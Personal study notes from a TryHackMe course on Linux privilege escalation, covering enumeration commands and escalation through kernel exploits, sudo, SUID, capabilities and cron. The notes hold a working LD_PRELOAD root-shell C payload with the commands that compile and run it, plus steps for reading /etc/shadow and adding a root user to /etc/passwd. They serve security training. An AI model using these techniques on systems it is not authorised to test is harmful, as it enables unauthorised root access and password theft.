THM – Linux Privilege Escalation – Part 15
Last Updated on September 28, 2022 by aghanim

This is my notes from the Junior Pentesting course at TryHackMe. This course takes you through the basics and some advanced topics regarding penetration testing.
Table Of Contents
Linux Privilege escalation checklist
https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
Enumeration
hostname
The hostname command will return the hostname of the target machine. Although this value can easily be changed or have a relatively meaningless string (e.g. Ubuntu-3487340239), in some cases, it can provide information about the target system’s role within the corporate network (e.g. SQL-PROD-01 for a production SQL server).
uname -a
Will print system information giving us additional detail about the kernel used by the system. This will be useful when searching for any potential kernel vulnerabilities that could lead to privilege escalation.
/proc/version
The proc filesystem (procfs) provides information about the target system processes. You will find proc on many different Linux flavours, making it an essential tool to have in your arsenal.
Looking at /proc/version may give you information on the kernel version and additional data such as whether a compiler (e.g. GCC) is installed.
/etc/issue
Systems can also be identified by looking at the /etc/issue file. This file usually contains some information about the operating system but can easily be customized or changes. While on the subject, any file containing system information can be customized or changed. For a clearer understanding of the system, it is always good to look at all of these.
ps Command
The ps command is an effective way to see the running processes on a Linux system. Typing ps on your terminal will show processes for the current shell.
The output of the ps (Process Status) will show the following;
- PID: The process ID (unique to the process)
- TTY: Terminal type used by the user
- Time: Amount of CPU time used by the process (this is NOT the time this process has been running for)
- CMD: The command or executable running (will NOT display any command line parameter)
The ps command provides a few useful options.
ps -A: View all running processesps axjf: View process tree (see the tree formation untilps axjfis run below)

ps aux: Theauxoption will show processes for all users (a), display the user that launched the process (u), and show processes that are not attached to a terminal (x). Looking at the ps aux command output, we can have a better understanding of the system and potential vulnerabilities.
env
The env command will show environmental variables.

The PATH variable may have a compiler or a scripting language (e.g. Python) that could be used to run code on the target system or leveraged for privilege escalation.
sudo -l
The target system may be configured to allow users to run some (or all) commands with root privileges. The sudo -l command can be used to list all commands your user can run using sudo.
ls
One of the common commands used in Linux is probably ls.
While looking for potential privilege escalation vectors, please remember to always use the ls command with the -la parameter. The example below shows how the “secret.txt” file can easily be missed using the ls or ls -l commands.

Id
The id command will provide a general overview of the user’s privilege level and group memberships.
It is worth remembering that the id command can also be used to obtain the same information for another user as seen below.

/etc/passwd
Reading the /etc/passwd file can be an easy way to discover users on the system.

While the output can be long and a bit intimidating, it can easily be cut and converted to a useful list for brute-force attacks.

Remember that this will return all users, some of which are system or service users that would not be very useful. Another approach could be to grep for “home” as real users will most likely have their folders under the “home” directory.

history
Looking at earlier commands with the history command can give us some idea about the target system and, albeit rarely, have stored information such as passwords or usernames.
ifconfig
The target system may be a pivoting point to another network. The ifconfig command will give us information about the network interfaces of the system. The example below shows the target system has three interfaces (eth0, tun0, and tun1). Our attacking machine can reach the eth0 interface but can not directly access the two other networks.

This can be confirmed using the ip route command to see which network routes exist.

netstat
Following an initial check for existing interfaces and network routes, it is worth looking into existing communications. The netstat command can be used with several different options to gather information on existing connections.
netstat -a: shows all listening ports and established connections.netstat -atornetstat -aucan also be used to list TCP or UDP protocols respectively.netstat -l: list ports in “listening” mode. These ports are open and ready to accept incoming connections. This can be used with the “t” option to list only ports that are listening using the TCP protocol (below)

netstat -s: list network usage statistics by protocol (below) This can also be used with the-tor-uoptions to limit the output to a specific protocol.

netstat -tp: list connections with the service name and PID information.

This can also be used with the -l option to list listening ports (below)

We can see the “PID/Program name” column is empty as this process is owned by another user.
Below is the same command run with root privileges and reveals this information as 2641/nc (netcat)

netstat -i: Shows interface statistics. We see below that “eth0” and “tun0” are more active than “tun1”.

The netstat usage you will probably see most often in blog posts, write-ups, and courses is netstat -ano which could be broken down as follows;
-a: Display all sockets-n: Do not resolve names-o: Display timers

find Command
Searching the target system for important information and potential privilege escalation vectors can be fruitful. The built-in “find” command is useful and worth keeping in your arsenal.
Below are some useful examples for the “find” command.
Find files:
find . -name flag1.txt: find the file named “flag1.txt” in the current directoryfind /home -name flag1.txt: find the file names “flag1.txt” in the /home directoryfind / -type d -name config: find the directory named config under “/”find / -type f -perm 0777: find files with the 777 permissions (files readable, writable, and executable by all users)find / -perm a=x: find executable filesfind /home -user frank: find all files for user “frank” under “/home”find / -mtime 10: find files that were modified in the last 10 daysfind / -atime 10: find files that were accessed in the last 10 dayfind / -cmin -60: find files changed within the last hour (60 minutes)find / -amin -60: find files accesses within the last hour (60 minutes)find / -size 50M: find files with a 50 MB size
This command can also be used with (+) and (-) signs to specify a file that is larger or smaller than the given size.

The example above returns files that are larger than 100 MB. It is important to note that the find command tends to generate errors which sometimes makes the output hard to read. This is why it would be wise to use the “find” command with -type f 2>/dev/null to redirect errors to “/dev/null” and have a cleaner output (below).

Folders and files that can be written to or executed from:
find / -writable -type d 2>/dev/null: Find world-writeable foldersfind / -perm -222 -type d 2>/dev/null: Find world-writeable foldersfind / -perm -o w -type d 2>/dev/null: Find world-writeable folders
The reason we see three different find commands that could potentially lead to the same result can be seen in the manual document. As you can see below, the perm parameter affects the way “find” works.

find / -perm -o x -type d 2>/dev/null: Find world-executable folders
Find development tools and supported languages:
find / -name perl*find / -name python*find / -name gcc*
Find specific file permissions:
Below is a short example used to find files that have the SUID bit set. The SUID bit allows the file to run with the privilege level of the account that owns it, rather than the account which runs it. This allows for an interesting privilege escalation path. The example below is given to complete the subject on the find command.
find / -perm -u=s -type f 2>/dev/null: Find files with the SUID bit, which allows us to run the file with a higher privilege level than the current user.
General Linux Commands
As we are in the Linux realm, familiarity with Linux commands, in general, will be very useful. Please spend some time getting comfortable with commands such as find, locate, grep, cut, sort, etc.
Automated Enumeration Tools
- LinPeas: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
- LinEnum: https://github.com/rebootuser/LinEnum
- LES (Linux Exploit Suggester): https://github.com/mzet-/linux-exploit-suggester
- Linux Smart Enumeration: https://github.com/diego-treitos/linux-smart-enumeration
- Linux Priv Checker: https://github.com/linted/linuxprivchecker
Privilege Escalation: Kernel Exploits
The kernel on Linux systems manages the communication between components such as the memory on the system and applications. This critical function requires the kernel to have specific privileges; thus, a successful exploit will potentially lead to root privileges.
The Kernel exploit methodology is simple;
- Identify the kernel version
- Search and find an exploit code for the kernel version of the target system
- Run the exploit
Hint/notes
- Being too specific about the kernel version when searching for exploits on Google, Exploit-db, or searchsploit
- Be sure you understand how the exploit code works BEFORE you launch it. Some exploit codes can make changes on the operating system that would make them unsecured in further use or make irreversible changes to the system, creating problems later. Of course, these may not be great concerns within a lab or CTF environment, but these are absolute no-nos during a real penetration testing engagement.
- Some exploits may require further interaction once they are run. Read all comments and instructions provided with the exploit code.
- You can transfer the exploit code from your machine to the target system using the SimpleHTTPServer Python module and wget respectively.
Privilege Escalation: Sudo
Any user can check its current situation related to root privileges using the sudo -l command.
https://gtfobins.github.io/ is a valuable source that provides information on how any program, on which you may have sudo rights, can be used.
Leverage LD_PRELOAD
On some systems, you may see the LD_PRELOAD environment option.

LD_PRELOAD is a function that allows any program to use shared libraries. This blog post will give you an idea about the capabilities of LD_PRELOAD. If the “env_keep” option is enabled we can generate a shared library which will be loaded and executed before the program is run. Please note the LD_PRELOAD option will be ignored if the real user ID is different from the effective user ID.
The steps of this privilege escalation vector can be summarized as follows;
Check for LD_PRELOAD (with the env_keep option)
Write a simple C code compiled as a share object (.so extension) file
Run the program with sudo rights and the LD_PRELOAD option pointing to our .so file
The C code will simply spawn a root shell and can be written as follows;
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}We can save this code as shell.c and compile it using gcc into a shared object file using the following parameters;
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
We can now use this shared object file when launching any program our user can run with sudo. In our case, Apache2, find, or almost any of the programs we can run with sudo can be used.
We need to run the program by specifying the LD_PRELOAD option, as follows;
sudo LD_PRELOAD=/home/user/ldpreload/shell.so findThis will result in a shell spawn with root privileges.

Privilege Escalation: SUID
SUID (Set-user Identification) and SGID (Set-group Identification). These allow files to be executed with the permission level of the file owner or the group owner, respectively.
You will notice these files have an “s” bit set showing their special permission level.
find / -type f -perm -04000 -ls 2>/dev/null # will list files that have SUID or SGID bits set.
The SUID bit set for the nano text editor allows us to create, edit and read files using the file owner’s privilege. Nano is owned by root, which probably means that we can read and edit files at a higher privilege level than our current user has. At this stage, we have two basic options for privilege escalation: reading the /etc/shadow file or adding our user to /etc/passwd.
Option 1: Crack shadow hash
Below are simple steps using both vectors.
Reading the /etc/shadow file
We see that the nano text editor has the SUID bit set by running the find / -type f -perm -04000 -ls 2>/dev/null command.nano /etc/shadow will print the contents of the /etc/shadow file. We can now use the unshadow tool to create a file crackable by John the Ripper. To achieve this, unshadow needs both the /etc/shadow and /etc/passwd files.

The unshadow tool’s usage can be seen below;
unshadow passwd.txt shadow.txt > passwords.txtOption 2: Add user to /etc/passwd
We will need the hash value of the password we want the new user to have. This can be done quickly using the openssl tool on Kali Linux.

We will then add this password with a username to the /etc/passwd file.

Once our user is added (please note how root:/bin/bash was used to provide a root shell) we will need to switch to this user and hopefully should have root privileges.

Privilege Escalation: Capabilities
Capabilities help manage privileges at a more granular level. For example, if the SOC analyst needs to use a tool that needs to initiate socket connections, a regular user would not be able to do that. If the system administrator does not want to give this user higher privileges, they can change the capabilities of the binary. As a result, the binary would get through its task without needing a higher privilege user.
The capabilities man page provides detailed information on its usage and options.
We can use the getcap tool to list enabled capabilities.

When run as an unprivileged user, getcap -r / will generate a huge amount of errors, so it is good practice to redirect the error messages to /dev/null.
We notice that vim can be used with the following command and payload:

This will launch a root shell as seen below;

Privilege Escalation: Cron Jobs
If there is a scheduled task that runs with root privileges and we can change the script that will be run, then our script will run with root privileges.
Any user can read the file keeping system-wide cron jobs under /etc/crontab
